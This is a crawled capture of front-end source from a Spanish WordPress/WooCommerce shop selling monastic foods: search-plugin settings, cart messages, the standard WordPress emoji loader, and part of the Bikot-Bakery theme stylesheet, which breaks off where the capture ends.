var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22ff3be6aac6%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22decimal_sep%22%3A%22%2C%22%2C%22thousand_sep%22%3A%22.%22%2C%22format%22%3A%22%25v%25s%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fdeliciasmonasticas.es%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fdeliciasmonasticas.es%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fdeliciasmonasticas.es%22%2C%22lang%22%3A%22es_ES%22%2C%22addToCartLabel%22%3A%22A%5Cu00f1adir%20al%20carrito%22%2C%22readMoreLabel%22%3A%22Leer%20m%5Cu00e1s%22%2C%22selectOptionsLabel%22%3A%22Seleccionar%20opciones%22%2C%22inStockLabel%22%3A%22En%20inventario%22%2C%22outOfStockLabel%22%3A%22Agotado%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Buscar%20productos...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Precio%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22Ver%20todos%20los%20productos%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22En%20oferta%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Agotado%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Destacado%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22%5Cu00daltima%20b%5Cu00fasquedas%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Tendencia%22%2C%22noResultsLabel%22%3A%22No%20hay%20resultados.%20%5Cu00a1Prueba%20con%20una%20palabra%20clave%20diferente%21%22%2C%22relatedLabel%22%3A%22Contenido%20relacionado%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20resultado%20para%20%5Cu00ab%252%24s%5Cu00bb%22%2C%22pluralResultLabel%22%3A%22%251%24s%20resultados%20para%20%5Cu00ab%252%24s%5Cu00bb%22%2C%22fuzzyResults%22%3A%22Resultados%20para%20%5Cu00ab%25s%5Cu00bb%22%2C%22deleteAll%22%3A%22Borrar%20todo%22%2C%22inCategoryString%22%3A%22en%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="ywcas-search-block-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "yith-woocommerce-ajax-search", {"translation-revision-date":"2025-11-25 13:08:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Filled Results":["Resultados completos"],"Search Input":["Campo de b\u00fasqueda"]}},"comment":{"reference":"assets\/js\/blocks\/build\/search-block-frontend.js"}} );
//# sourceURL=ywcas-search-block-block-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=86df0e91cee1446a64a5" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deliciasmonasticas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deliciasmonasticas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://deliciasmonasticas.es/wp-content/themes/bikot/style.css?ver=6.9
body_size: 628
content:
/*
Theme Name: Bikot-Bakery 
Theme URI: https://themexbd.com/bikot/bakery/
Author: themex
Author URI: https://www.templatemonster.com/authors/themex/
Description: Bikot - Food Bakery WordPress Theme
Version: 1.0.0
Tested up to: 6.0
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, sticky-post, threaded-comments, translation-ready
Text Domain: Bikot-Bakery 
*/
/*----------------------------------------
 Don't change any css from here. If you need to change, Please use child theme.
------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/main_style.min.css?ver=6.9
body_size: 45295
content:
blockquote em,blockquote i,body,p{font-style:normal}.bikot_menu ul .sub-menu li a,.bikot_menu>ul>li>a,body{font-family:'DM Sans',sans-serif}.btn:focus,a:focus,input,textarea{outline:0}.btn:focus,a,a:focus,a:hover{text-decoration:none}.site-description,body,hr.mp-0{margin:0}#wp-calendar caption,.ucase,.uppercase,table#wp-calendar th,th{text-transform:uppercase}.bikot-single-icon,.copy-right-text,.logo-left .logo,.logo-right .bikot_menu>ul,.mc4wp-form-fields .witr_mail_From,.social-icons,.text-left,.theme_cr_logo,.witr_shop_sc .bikot_menu ul,caption,td,th{text-align:left}dd,table{margin:0 0 20px}.comment-content img,.entry-content img,.entry-summary img,.widget img,.wp-caption,img,img.size-full,img.size-large,img.wp-post-image{max-width:100%}.blog-content,.blog-page-title a,.post_replay_inner{word-break:break-all}body,html{overflow-x:hidden}body{direction:ltr;unicode-bidi:embed;font-weight:400;font-size:16px;line-height:1.6}.play-overlay a::before{left:0}.all_cal_color .text-right p{margin-left:auto}img{height:auto}.box.wrapper{max-width:1200px;margin:auto;box-shadow:0 0 5px #ddd}.wpcf7-checkbox label{display:flex;align-items:center}.bikot_menu.main-search-menu>.em-header-quearys,.donate-btn-header,.em-quearys-top.msin-menu-search,.footer-menu ul li,.page-numbers li,.slick-dots li,.tagcloud a,.top-welcome,i{display:inline-block}.wpcf7-checkbox input[type=checkbox]{width:16px;margin-right:8px;margin-bottom:0}.bikot-blog-thumb,.fix,.recent-post-text,.single-blog-content,.single-widget-item,.team_single_pic,.tutor-course-header a{overflow:hidden}.clear_both,.page-list-single{clear:both}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{font-family:'Abhaya Libre',serif;font-style:normal;line-height:1.2;font-weight:700;-webkit-transition:.5s;transition:.5s;font-size:26px;margin-bottom:5px}address,cite,dfn,em,i,var{font-style:italic}.tagcloud a,blockquote,caption,label,td,th{font-weight:400}a{-webkit-transition:.5s;transition:.5s}.btn-primary:focus,input:focus,select:focus,textarea:focus{box-shadow:none!important}.capitalize,.ccase,.site-title a,.tagcloud a{text-transform:capitalize}button:focus,input:focus,textarea:focus{border-color:transparent;outline-color:transparent}hr,hr.mtb-40{border-top:0}hr{margin:60px 0;padding:0}hr.mtb-40{margin:40px 0}label{cursor:pointer}::-moz-selection{text-shadow:none}::selection{text-shadow:none}::-moz-placeholder{font-size:16px}::-webkit-input-placeholder{font-size:16px}:-ms-input-placeholder{font-size:16px}::placeholder{font-size:16px}.em-header-quearys,.footer-middle .widget ul,.prots-contentg ul li,.template-home-wrapper ul{list-style:none}.blog-left-side>div{margin-bottom:30px;padding:35px 30px;border-radius:8px;box-shadow:0 0 30px rgb(0 0 0 / 7%)}.blog-left-side .content,.footer-middle.wpfd,.mainmenu_width_tx.container,.tutor-course-filter-loop-container.tutor-wrap,.tutor-course-filter-wrapper .tutor-wrap,.twr_loader_pre .trw_prebg,.tx_mmenu_together .donate-btn-header,.witr_shop_sc .donate-btn-header,.witr_shop_sc .em_top_cart.hshop,ul.blocks-gallery-grid{padding:0}.blog-left-side .push-bottom-large,.blog-left-side>div:last-child,.elementor-widget-witr_section_Shape.elementor-widget:not(:last-child),.main_menu_header_address_text h4{margin-bottom:0}.blog-left-side>aside:last-child{margin-bottom:0!important}.bikot-blog-area .page-numbers,.bikot_menu>ul>li.current>a,.bikot_menu>ul>li:hover>a,.blog-left-side .nav .children li a:hover,.blog-left-side .sub-menu li a:hover,.creative_header_menu>ul>li:hover>a,.paginations .page-numbers,.witr_shop_area .page-numbers{background:0 0}.bikot_menu ul .sub-menu .sub-menu .sub-menu li,.bikot_menu ul .sub-menu .sub-menu li,.defaultsearch,.em-top-quearys-area,.main_menu_div,.mini_shop_content a,.top-form-control,.transprent-menu.menu4,.tx_relative_m,.tx_top2_relative,.witrfm_area,.wrapper{position:relative}.defaultsearch input{border:0;height:54px;position:relative;width:100%}.defaultsearch button{border:0;font-size:18px;padding:13px 20px;position:absolute;right:0;top:50%;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%);outline:0}.defaultsearch input[type=text]{padding-left:15px}.blog-left-side .widget h2{line-height:17px;margin-bottom:20px;padding-bottom:12px;position:relative}.blog-left-side .widget h2:after,.blog-left-side .widget h2:before{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;margin-top:17px}.blog-left-side h2.widget-title:before{width:26%}.blog-left-side .widget ul,.footer-menu ul{list-style:none;margin:0;padding:0}.blog-left-side .widget a{color:#454545}.blog-left-side .widget ul li{margin:0 0 5px;padding-left:20px;position:relative}.blog-left-side .widget ul li span{font-weight:300}.blog-left-side .widget ul li:last-child{padding-bottom:0;margin-bottom:0}.blog-left-side>.widget>ul>li{margin:0 0 10px;padding-bottom:10px}.blog-left-side .widget ul li:before{content:"\eaa0";font-family:IcoFont!important;font-size:18px;left:0;position:absolute}.blog-left-side .widget select{width:100%;height:50px}.tagcloud a{font-size:14px!important;margin:0 8px 10px 0;padding:7px 15px;text-align:center}#wp-calendar caption{font-size:14px;font-weight:400;margin-bottom:10px;text-align:left}#wp-calendar{font-size:13px;overflow:auto;vertical-align:top;width:100%;margin:0}table#wp-calendar td{padding:5px 10px;text-align:center;vertical-align:top;font-size:14px}#wp-calendar td,#wp-calendar th{padding:8px}table#wp-calendar th{font-size:13px;font-weight:700;padding:5px 10px;text-align:center;vertical-align:middle}.witr_blog_both .calendar_wrap{overflow:scroll}.team_single_title,.textwidget img,.wp-block-button,.wp-block-media-text{margin-bottom:15px}.textwidget p{margin-bottom:.5rem}.blockquote p{font-size:16px}table{border-collapse:collapse;border-spacing:0;font-size:18px;line-height:2;width:100%}td{padding:6px 10px 6px 0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:1em}blockquote{padding:25px 32px;margin:0 0 30px;font-size:17px;box-shadow:0 0 5px 0 rgb(0 0 0 / 7%)}.footer-top-address h2 span,dt,em{font-weight:700}blockquote p{font-size:20px;position:relative}.bikot_menu ul li:last-child a,blockquote blockquote{margin-right:0}blockquote cite,blockquote small{font-size:20px;font-weight:600}blockquote code{font-weight:400}small{font-size:smaller}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl{margin:0 20px}address{margin:0 0 24px}pre{margin:20px 0;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;font-size:18px}.entry-content .wp-caption.alignleft,.entry-content img.alignleft{margin-left:-60px}figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}.wp-caption.alignleft,blockquote.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}.wp-caption.alignright,blockquote.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}.wp-caption.aligncenter,blockquote.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:1.2em}.wp-caption{margin-bottom:1.6em}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{font-size:18px;line-height:1.5;padding:.5em 0}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%;margin:0}.bikot_menu ul,.logo-right .logo,.text-right{text-align:right}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;font-size:1.2rem;line-height:1.5;padding:.5em 0}.bikot-main-menu .logo a.main_sticky_l,.bikot-main-menu .prefix .logo a.main_sticky_main_l,.footer-menu ul ul,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.hmenu_box_style.hbg2 .logo a.main_sticky_main_l,.main_menu_pop_area .blog-left-side .widget ul li:before,.main_menu_pop_area a.main_sticky_l,.right_popupmenu_area .blog-left-side .widget ul li:before,.twr_pre_remove,.widget .screen-reader-text{display:none}.wp-block-button__link{padding:8px 24px 12px}.wp-block-cover.has-background-dim.alignleft,ul.wp-block-gallery.alignleft{margin-right:15px}.wp-block-button.alignright{margin-left:10px}.wp-block-button.alignleft{margin-right:10px}.wp-block-group__inner-container{padding:14px 15px 1px;margin-bottom:10px}.footer_style_3 .footer-menu ul li:first-child a,.logo-right .bikot_menu>ul>li:first-child a,.main_menu_pop_area .blog-left-side .widget ul li,.pdlr0,.right_popupmenu_area .blog-left-side .widget ul li{padding-left:0}.recent_post_open .recent-post-item,figcaption.blocks-gallery-caption{margin-bottom:25px}.wp-block-gallery.is-cropped.extraclass{margin-right:30px}.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{height:42px;margin-bottom:30px}.post-password-form input[type=submit]{border:none;padding:6px 25px;text-transform:lowercase}.post-password-form input[type=password]{height:38px;padding-left:5px}.site-title{font-size:30px;margin:0}.site-title a{font-weight:600}.logo_area.text-center{padding:0 0 12px}.pdlr0{padding-right:0}.col-lg-d-none,.em-s-hidden,.mobile-menu,.mobile_logo_area{display:none!important}.mean-container .mean-nav{float:none}.mean-container .mean-bar{float:none;padding:0;overflow:hidden;height:100%;min-height:50px}.bikot-single-blog:hover .bikot-blog-thumb a:before,.bikot_menu ul .sub-menu li:hover:before,.bikot_menu>ul>li.current>a,.bikot_menu>ul>li.current>a:before,.bikot_menu>ul>li:hover>a,.bikot_menu>ul>li:hover>a:before,.mean-container .mean-nav ul li li a,.slick-slider:hover .slick-next,.slick-slider:hover .slick-prev{opacity:1}.align_item_center,.logo-left,.logo-right{-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.logo-right .bikot_menu>ul>li:last-child a,.logo-top>.bikot_menu>ul>li:last-child a{padding-right:auto}.bikot-single-icon-inner,.bikot_menu div.em-header-quearys,.logo-top .bikot_menu>ul,.logo-top .logo,.text-center,.topsr .em-quearys-menu,.twr_mini_cart p.woocommerce-mini-cart__total.total,.witr_shop_sc .em-header-quearys{text-align:center}.logo a{font-size:23px;font-weight:700;display:inline-block}.footer_s_inner,.mrt10{margin-top:10px}.bikot-main-menu .logo a.main_sticky_main_l,.bikot-main-menu .prefix .logo a.main_sticky_l,.footer-middle .widget ul li span,.hmenu_box_style.hbg2 .logo a.main_sticky_l{display:block}.mobile_menu_logo.text-center{padding:20px 0}.bikot_menu ul{list-style:none;margin-top:0;margin-bottom:0}.bikot_menu>ul>li{display:inline-block;position:relative}.bikot_menu>ul>li>a{display:block;margin:46px 20px;-webkit-transition:.2s;transition:.2s;position:relative;font-size:16px;font-weight:600}.bikot_menu>ul>li.current>a:before,.bikot_menu>ul>li>a:before{bottom:-7px;content:"";height:2px;left:0;margin:auto;opacity:0;position:absolute;right:0;-webkit-transition:.5s;transition:.5s;width:15%;display:none}.bikot_menu ul .sub-menu{position:absolute;left:0;top:130%;width:240px;text-align:left;margin:0;padding:15px 5px 14px;z-index:9999;box-shadow:0 0 30px rgb(0 0 0 / 9%);opacity:0;visibility:hidden}.bikot_menu ul li:hover>.sub-menu{-webkit-transition:.5s;transition:.5s;opacity:1;visibility:visible;top:100%;z-index:9}.bikot_menu ul .sub-menu li{position:relative;-webkit-transition:.5s;transition:.5s}.bikot_menu ul .sub-menu li:before{opacity:0;-webkit-transition:.1s;transition:.1s;position:absolute;top:50%;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%)}.bikot_menu ul .sub-menu li:hover{margin-left:8px}.bikot_menu ul .sub-menu li a{display:block;margin:0;letter-spacing:normal;font-size:18px;font-weight:500;-webkit-transition:.5s;transition:.5s;padding:7px 17px;visibility:inherit!important}.bikot_menu ul .sub-menu .sub-menu{left:100%;top:130%;opacity:0;visibility:hidden}.bikot_menu ul .sub-menu .sub-menu .sub-menu li:hover>.sub-menu,.bikot_menu ul .sub-menu .sub-menu li:hover>.sub-menu,.bikot_menu ul .sub-menu li:hover>.sub-menu{opacity:1;visibility:visible;top:0}.bikot_menu ul .sub-menu .sub-menu .sub-menu{right:100%;left:auto;top:130%;opacity:0;visibility:hidden}.bikot-main-menu .menu-item-has-children>a:after{margin-left:5px;content:"\eac8";font-family:IcoFont!important;opacity:1;font-size:13px;font-weight:600;width:13px;height:13px}.trp_nav_area{position:fixed;left:0;right:0;top:0;z-index:9999;background-color:transparent;-webkit-transition:.5s;transition:.5s}.transprent-menu .bikot_nav_area{left:0;right:0;top:0;z-index:9999;background-color:transparent;padding:0;-webkit-transition:.5s;transition:.5s;position:absolute}.bikot_nav_area.prefix{-webkit-transition:.3s;transition:.3s;box-shadow:0 0 30px 0 rgb(0 0 0 / 10%)}.search_popup_button,.tx_mmenu_together{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu_search,.number_align{display:-webkit-box;display:-ms-flexbox}.witr_shop_sc .em-quearys-menu i{border-radius:3px;margin-right:20px;margin-top:7px}.witr_shop_sc a.cart-contents{border-radius:3px;padding:8px;margin-top:3px;display:block}.witr_shop_sc a.dtbtn{margin-left:20px}.sb_popup .tx_mmenu_together{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.number_align{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu_search{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.main_menu_address_a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.main_menu_address_a:before{content:"";position:absolute;width:1px;height:107px;left:0}.main_menu_header_icon{margin-left:25px;margin-right:10px}.brpt.brptsize h2,.main_menu_header_icon i,.not-found-inner p{font-size:30px}.main_menu_header_address_text h3,.main_menu_header_address_text h4 a{margin:0;font-weight:600;font-size:18px}.headroom--pinned{-webkit-transform:translateY(0);transform:translateY(0)}.headroom--unpinned{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header--fixed{position:fixed;z-index:10;right:0;left:0;top:0;-webkit-transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out;will-change:transform}.menu-height-space{height:100px}.hmenu_box_style{margin-top:80px;border-radius:5px}.hmenu_box_style.hbg2{margin-top:0;padding:0}.hmenu_box_style .bikot_menu>ul>li>a{margin:32px 10px}.logo-right .bikot_menu{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.logo-top .bikot_menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.breadcumb_st2 .breadcumb-inner,.ossos .em-quearys-top.msin-menu-search,span.em_footercrating{float:right}.menu_popup_option{margin-left:20px;margin-right:5px}.right_sideber_menu_inner{position:fixed;right:0;width:400px;top:0;height:100%;z-index:999;overflow:auto;padding:80px 40px 0;display:block;-webkit-transition:.5s;transition:.5s;box-shadow:0 0 30px rgb(0 0 0 / 7%);-webkit-transform:translateX(100%);transform:translateX(100%)}.tx-s-open{-webkit-transform:translateX(0);transform:translateX(0)}.right_sideber_menu i{font-size:22px;cursor:pointer}.em-quearys-menu i,a.dtbtn{font-size:17px;display:inline-block}.prefix .right_close_class .right_sideber_menu i,.right_close_class .right_sideber_menu i{font-size:22px;font-weight:700}.right_side_icon.right_close_class{position:absolute;right:30px;top:50px}.right_sideber_content .blog-left-side>div{padding:0;box-shadow:none}.witr_search_wh .em-header-quearys .em-quearys-menu i{background:0;height:auto!important;width:auto!important;line-height:inherit!important;font-size:20px}.witr_h_h12 .bikot_menu,.witr_h_h13 .bikot_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:pace-between;-ms-flex-pack:pace-between;justify-content:space-between}.footer-menu ul li:last-child a,.witr_h_h13 .col-md-12{padding-right:0}.witr_h_h10 .bikot_menu,.witr_h_h11 .bikot_menu,.witr_h_h14 .bikot_menu,.witr_h_h17 .bikot_menu,.witr_h_h2 .bikot_menu,.witr_h_h3 .bikot_menu,.witr_h_h4 .bikot_menu,.witr_h_h5 .bikot_menu,.witr_h_h6 